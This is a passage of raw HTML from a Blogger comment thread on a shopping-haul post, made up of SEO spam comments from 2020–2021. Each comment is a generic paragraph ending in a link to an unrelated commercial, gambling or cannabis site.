rel="nofollow">Discountbro Deals</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7562029791410067972">Reply</a><span class="item-control blog-admin blog-admin pid-10007466"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7562029791410067972">Delete</a></span></span></div><div class="comment-replies"><div id="c7562029791410067972-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7562029791410067972-ra" class="thread-chrome thread-expanded"><div></div><div id="c7562029791410067972-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7562029791410067972">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7562029791410067972-ce"></div></li><li class="comment" id="c4835747973425455284"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13737745969722659906" rel="nofollow">Niche work</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1605441487794#c4835747973425455284">November 15, 2020 at 7:58&#8239;PM</a></span></div><p class="comment-content">It used to be that building &quot;insulation&quot; evoked images of rolls of fiberglass batting material in either pink or white/yellowish color. Since the late 1930s, long strips of fiberglass batting have been cut to fit between wall studs and sandwiched between the exterior wall and the sheetrock interior. <a href="https://springbedmurahbandung.com/" rel="nofollow">springbed bandung</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4835747973425455284">Reply</a><span class="item-control blog-admin blog-admin pid-198172631"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4835747973425455284">Delete</a></span></span></div><div class="comment-replies"><div id="c4835747973425455284-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4835747973425455284-ra" class="thread-chrome thread-expanded"><div></div><div id="c4835747973425455284-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4835747973425455284">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4835747973425455284-ce"></div></li><li class="comment" id="c2147517084462975673"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05970510187872210596" rel="nofollow">S p a r rO w</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1605785329008#c2147517084462975673">November 19, 2020 at 7:28&#8239;PM</a></span></div><p class="comment-content">The Internet has revolutionized the way we shop. With millions of websites emerging every year, there are high chances of getting confused about making wise shopping decisions. In such a scenario, shopping bots and add-ons help to shop intelligently, by fetching lowest product prices while offering best deals and discounts. <a href="https://moviesjackets.com/kids-micheal-jackson-thriller-jacket" rel="nofollow">leather jacket for kids</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2147517084462975673">Reply</a><span class="item-control blog-admin blog-admin pid-367838129"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2147517084462975673">Delete</a></span></span></div><div class="comment-replies"><div id="c2147517084462975673-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2147517084462975673-ra" class="thread-chrome thread-expanded"><div></div><div id="c2147517084462975673-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2147517084462975673">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2147517084462975673-ce"></div></li><li class="comment" id="c8873294723148299600"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15698379864019824470" rel="nofollow">Anus Worker</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1606111352861#c8873294723148299600">November 23, 2020 at 2:02&#8239;PM</a></span></div><p class="comment-content">There are positive signs that online shopping and e-commerce is gaining popularity in India. More and more people are buying online in India. In fact, Indians have every chance to become biggest online spenders in the near future. Online shopping is well suited for Indians. If you are an Indian and is still skeptical about shopping online, this article explains benefits of buying online in India. <a href="https://www.lootlayoffer.com/top-10-best-double-electric-wall-oven-to-buy-in-2020/" rel="nofollow">best double wall oven</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8873294723148299600">Reply</a><span class="item-control blog-admin blog-admin pid-1459528147"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8873294723148299600">Delete</a></span></span></div><div class="comment-replies"><div id="c8873294723148299600-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8873294723148299600-ra" class="thread-chrome thread-expanded"><div></div><div id="c8873294723148299600-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8873294723148299600">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8873294723148299600-ce"></div></li><li class="comment" id="c6629577134052641830"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15698379864019824470" rel="nofollow">Anus Worker</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1606116202406#c6629577134052641830">November 23, 2020 at 3:23&#8239;PM</a></span></div><p class="comment-content">To most people, shopping is an everyday activity. Most people do their shopping on daily basis. When going out for shopping, you need to have a bag to carry your shopping items. For a long time now, people have used plastic bags offered by stores as shopping bags. Although some of these plastic bags served the same purpose as shopping bags, they had a number of notable drawbacks. <a href="https://kingvonmerch.com/" rel="nofollow">https://kingvonmerch.com/</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6629577134052641830">Reply</a><span class="item-control blog-admin blog-admin pid-1459528147"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6629577134052641830">Delete</a></span></span></div><div class="comment-replies"><div id="c6629577134052641830-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6629577134052641830-ra" class="thread-chrome thread-expanded"><div></div><div id="c6629577134052641830-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6629577134052641830">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6629577134052641830-ce"></div></li><li class="comment" id="c928936108937711145"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06354076084558087216" rel="nofollow">anusansari</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1606130931863#c928936108937711145">November 23, 2020 at 7:28&#8239;PM</a></span></div><p class="comment-content">To most people, shopping is an everyday activity. Most people do their shopping on daily basis. When going out for shopping, you need to have a bag to carry your shopping items. For a long time now, people have used plastic bags offered by stores as shopping bags. Although some of these plastic bags served the same purpose as shopping bags, they had a number of notable drawbacks. <a href="https://lilpeepmerch.com/lil-peep-crybaby-fleece-hoodie/" rel="nofollow">Crybaby Fleece hoodie</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="928936108937711145">Reply</a><span class="item-control blog-admin blog-admin pid-951823998"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/928936108937711145">Delete</a></span></span></div><div class="comment-replies"><div id="c928936108937711145-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c928936108937711145-ra" class="thread-chrome thread-expanded"><div></div><div id="c928936108937711145-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="928936108937711145">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c928936108937711145-ce"></div></li><li class="comment" id="c6786072007905400456"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01545372495502212034" rel="nofollow">Mr Lucifer</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1606300779342#c6786072007905400456">November 25, 2020 at 6:39&#8239;PM</a></span></div><p class="comment-content">This web page is often a walk-through its the internet you wanted about this and didn&#8217;t know who to question. Glimpse here, and you&#8217;ll absolutely discover it. <a href="https://thepointnews.com/nicolas-krafft-former-loreal-executive-tips-cross-cultural-management/" rel="nofollow">Nicolas Krafft L&#39;Oreal news</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6786072007905400456">Reply</a><span class="item-control blog-admin blog-admin pid-1711418715"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6786072007905400456">Delete</a></span></span></div><div class="comment-replies"><div id="c6786072007905400456-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6786072007905400456-ra" class="thread-chrome thread-expanded"><div></div><div id="c6786072007905400456-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6786072007905400456">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6786072007905400456-ce"></div></li><li class="comment" id="c7069153694697238371"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02316690449869613307" rel="nofollow">jamesstyle</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1607580260230#c7069153694697238371">December 10, 2020 at 2:04&#8239;PM</a></span></div><p class="comment-content">Online shopping has caught up as a recent trend. Why not? It has made shopping so much easier as now you can shop from the comfort of your home from your laptop or smart phone without going through the hassle of getting ready and going out. Buy away from the wide range of products available to you in your searched category. <a href="https://newlife-solutions.com/" rel="nofollow">eco-friendly products online</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7069153694697238371">Reply</a><span class="item-control blog-admin blog-admin pid-902961348"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7069153694697238371">Delete</a></span></span></div><div class="comment-replies"><div id="c7069153694697238371-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7069153694697238371-ra" class="thread-chrome thread-expanded"><div></div><div id="c7069153694697238371-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7069153694697238371">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7069153694697238371-ce"></div></li><li class="comment" id="c3567344037213502396"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16110175642100566458" rel="nofollow">banrahi111nahi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1607857831168#c3567344037213502396">December 13, 2020 at 7:10&#8239;PM</a></span></div><p class="comment-content">I simply couldn&#8217;t go away your website before suggesting that I actually enjoyed the standard information an individual provide on your visitors? Is gonna be back frequently in order to inspect new posts. <a href="https://918kiss2.com/" rel="nofollow">918kiss xe88 android</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3567344037213502396">Reply</a><span class="item-control blog-admin blog-admin pid-817832699"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3567344037213502396">Delete</a></span></span></div><div class="comment-replies"><div id="c3567344037213502396-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3567344037213502396-ra" class="thread-chrome thread-expanded"><div></div><div id="c3567344037213502396-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3567344037213502396">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3567344037213502396-ce"></div></li><li class="comment" id="c2951527074197516839"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02309907871024112700" rel="nofollow">SEO KUMAR</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1609167351190#c2951527074197516839">December 28, 2020 at 10:55&#8239;PM</a></span></div><p class="comment-content">There are some basic principles that can be applied to any jewelry purchase, but since wedding rings are special there are extra shopping tips to follow. When buying your wedding ring, you must consider jewelry buying basics, for example, when buying wedding rings you must buy a band capable of lasting for years. Read the 10 commandments below to help you find, purchase and take care of your wedding rings. <a href="https://gemsandjewelsforless.com/collections/bridal-sets" rel="nofollow">Bridal Ring Sets</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2951527074197516839">Reply</a><span class="item-control blog-admin blog-admin pid-1117564067"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2951527074197516839">Delete</a></span></span></div><div class="comment-replies"><div id="c2951527074197516839-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2951527074197516839-ra" class="thread-chrome thread-expanded"><div></div><div id="c2951527074197516839-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2951527074197516839">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2951527074197516839-ce"></div></li><li class="comment" id="c6032123597801024464"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16110175642100566458" rel="nofollow">banrahi111nahi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1609239910993#c6032123597801024464">December 29, 2020 at 7:05&#8239;PM</a></span></div><p class="comment-content">Shopping is perhaps the favorite past-time of many of us. This means that majority of folk are indeed, shopaholics. Just observe it when you go to the mall, it might be full of folks. When they are not buying apparels, they are shopping for food to stuff their tummies. Some are also buying games. Each mall you go to are jam-packed with shoppers. Come to think about it, have you ever been to a mall with only 10 shoppers? I guess never, right? We can not help it if we reside in a universe of shoppers. <a href="https://myweedshome420.com/" rel="nofollow">is legal to buds online</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6032123597801024464">Reply</a><span class="item-control blog-admin blog-admin pid-817832699"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6032123597801024464">Delete</a></span></span></div><div class="comment-replies"><div id="c6032123597801024464-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6032123597801024464-ra" class="thread-chrome thread-expanded"><div></div><div id="c6032123597801024464-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6032123597801024464">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6032123597801024464-ce"></div></li><li class="comment" id="c8051897329741634445"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07713894247825620636" rel="nofollow">danishseo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1609334273899#c8051897329741634445">December 30, 2020 at 9:17&#8239;PM</a></span></div><p class="comment-content">Wohh exactly   what I was  searching  for,  appreciate it for posting . <a href="https://ilmukt.com/" rel="nofollow">토토검증</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8051897329741634445">Reply</a><span class="item-control blog-admin blog-admin pid-10007466"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8051897329741634445">Delete</a></span></span></div><div class="comment-replies"><div id="c8051897329741634445-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8051897329741634445-ra" class="thread-chrome thread-expanded"><div></div><div id="c8051897329741634445-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8051897329741634445">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8051897329741634445-ce"></div></li><li class="comment" id="c1584351548085966017"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02309907871024112700" rel="nofollow">SEO KUMAR</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1609402468730#c1584351548085966017">December 31, 2020 at 4:14&#8239;PM</a></span></div><p class="comment-content">With the advent of the internet, human life has become much easier. People use the internet to pay their monthly bills, to book travel tickets and for shopping. You can save a lot of time and energy by shopping through online. In online you can purchase anything you want by just sitting at home. <a href="https://www.definecollections.com/" rel="nofollow">Undated Planners</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1584351548085966017">Reply</a><span class="item-control blog-admin blog-admin pid-1117564067"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1584351548085966017">Delete</a></span></span></div><div class="comment-replies"><div id="c1584351548085966017-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1584351548085966017-ra" class="thread-chrome thread-expanded"><div></div><div id="c1584351548085966017-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1584351548085966017">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1584351548085966017-ce"></div></li><li class="comment" id="c4587769719956277529"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16759369735902342902" rel="nofollow">MR A T H E N A</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1609769554351#c4587769719956277529">January 4, 2021 at 10:12&#8239;PM</a></span></div><p class="comment-content">Wohh exactly   what I was  searching  for,  appreciate it for posting . <a href="https://dannyandcomoving.ie/" rel="nofollow">Moving Company Dublin</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4587769719956277529">Reply</a><span class="item-control blog-admin blog-admin pid-1955542662"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4587769719956277529">Delete</a></span></span></div><div class="comment-replies"><div id="c4587769719956277529-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4587769719956277529-ra" class="thread-chrome thread-expanded"><div></div><div id="c4587769719956277529-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4587769719956277529">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4587769719956277529-ce"></div></li><li class="comment" id="c4815227647962305915"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05643338577557500181" rel="nofollow">justin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1610462664986#c4815227647962305915">January 12, 2021 at 10:44&#8239;PM</a></span></div><p class="comment-content">On December 12, 2012, Google India organized a day long shopping festival during which people could shop from hundreds of different online retailers at earth-shatteringly low rates. Following its success, Google organized the same event next year in December 2013 <a href="https://www.bowlgrabber.com" rel="nofollow">BIB wine</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4815227647962305915">Reply</a><span class="item-control blog-admin blog-admin pid-1077175671"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4815227647962305915">Delete</a></span></span></div><div class="comment-replies"><div id="c4815227647962305915-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4815227647962305915-ra" class="thread-chrome thread-expanded"><div></div><div id="c4815227647962305915-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4815227647962305915">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4815227647962305915-ce"></div></li><li class="comment" id="c6909781079350221139"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09893924646970771483" rel="nofollow">Roman khan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1610517434369#c6909781079350221139">January 13, 2021 at 1:57&#8239;PM</a></span></div><p class="comment-content">With an ever increasing work load and busier lifestyles it is getting harder and harder to book a day out with the girls shopping, many of us are buying our fashion from the comfort of our own homes and literally shopping on our own. This can be lonely and hard work as how do you know what suits you? How do you know if it is a good buy or not without your best buying buddy with you? <a href="https://toptoy365.creatorlink.net/" rel="nofollow">https://toptoy365.creatorlink.net/</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6909781079350221139">Reply</a><span class="item-control blog-admin blog-admin pid-818593008"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6909781079350221139">Delete</a></span></span></div><div class="comment-replies"><div id="c6909781079350221139-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6909781079350221139-ra" class="thread-chrome thread-expanded"><div></div><div id="c6909781079350221139-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6909781079350221139">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6909781079350221139-ce"></div></li><li class="comment" id="c3974922568961404015"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03410693205159361485" rel="nofollow">Sk Service</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1610537914470#c3974922568961404015">January 13, 2021 at 7:38&#8239;PM</a></span></div><p class="comment-content">There is no best thing about traveling than the idea of shopping until you drop. It is a great experience, an awesome treat, for anyone who journeys to places. <a href="https://www.onevid.io/" rel="nofollow">셔츠룸</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3974922568961404015">Reply</a><span class="item-control blog-admin blog-admin pid-1543309995"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3974922568961404015">Delete</a></span></span></div><div class="comment-replies"><div id="c3974922568961404015-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3974922568961404015-ra" class="thread-chrome thread-expanded"><div></div><div id="c3974922568961404015-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3974922568961404015">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3974922568961404015-ce"></div></li><li class="comment" id="c5196401716931209996"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02435272877048544018" rel="nofollow">niche working</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1611049090925#c5196401716931209996">January 19, 2021 at 5:38&#8239;PM</a></span></div><p class="comment-content">Most people want to experience the joy of shopping. People no longer consume purely for practical purposes. They purchase products and services in the hope of expressing who they are, and in hope of becoming happy. Savvy retailers can help their customers to enjoy their shopping spree. <a href="https://www.onevid.io/" rel="nofollow">강남셔츠룸</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5196401716931209996">Reply</a><span class="item-control blog-admin blog-admin pid-400793582"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5196401716931209996">Delete</a></span></span></div><div class="comment-replies"><div id="c5196401716931209996-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5196401716931209996-ra" class="thread-chrome thread-expanded"><div></div><div id="c5196401716931209996-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5196401716931209996">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5196401716931209996-ce"></div></li><li class="comment" id="c84300552331517246"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09893924646970771483" rel="nofollow">Roman khan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1611147905917#c84300552331517246">January 20, 2021 at 9:05&#8239;PM</a></span></div><p class="comment-content">AOT Compressor is One of leading compressors manufacturer in the world, Check lpg compressor price and offers Ipg compressor oil Families Solutions, LPG compressor durable,low consumption and longer life.we offers for all your lpg compressor ,cng compressor,oxygen compressor,hydrogen compressor Parts shortages needs. that you can save your money and time and also have nothing to worry. <a href="https://aotcompressor.com/" rel="nofollow">lpg compressor</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="84300552331517246">Reply</a><span class="item-control blog-admin blog-admin pid-818593008"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/84300552331517246">Delete</a></span></span></div><div class="comment-replies"><div id="c84300552331517246-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c84300552331517246-ra" class="thread-chrome thread-expanded"><div></div><div id="c84300552331517246-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="84300552331517246">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c84300552331517246-ce"></div></li><li class="comment" id="c4021417110488322862"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05090011475468345547" rel="nofollow">uzairkhatri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1612098215977#c4021417110488322862">January 31, 2021 at 9:03&#8239;PM</a></span></div><p class="comment-content">After the Indian economy became global in 1992, the next biggest move in the consumer industry is the e-commerce industry. Today on Television Media, every third advertisement is of one or the other shopping portal. <a href="https://moviesjackets.com/Batman-henchman-jacket" rel="nofollow">batman jacket</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4021417110488322862">Reply</a><span class="item-control blog-admin blog-admin pid-1984750937"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4021417110488322862">Delete</a></span></span></div><div class="comment-replies"><div id="c4021417110488322862-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4021417110488322862-ra" class="thread-chrome thread-expanded"><div></div><div id="c4021417110488322862-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4021417110488322862">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4021417110488322862-ce"></div></li><li class="comment" id="c5160817620901230555"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09893924646970771483" rel="nofollow">Roman khan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1612099628312#c5160817620901230555">January 31, 2021 at 9:27&#8239;PM</a></span></div><p class="comment-content">Internet shopping is the new &#39;in&#39; thing in the online sector. This has resulted in the emergence of numerous e-commerce websites. There were days when the entire family used to go out for shopping on holidays and vacations, but today internet shopping has changed that concept. <a 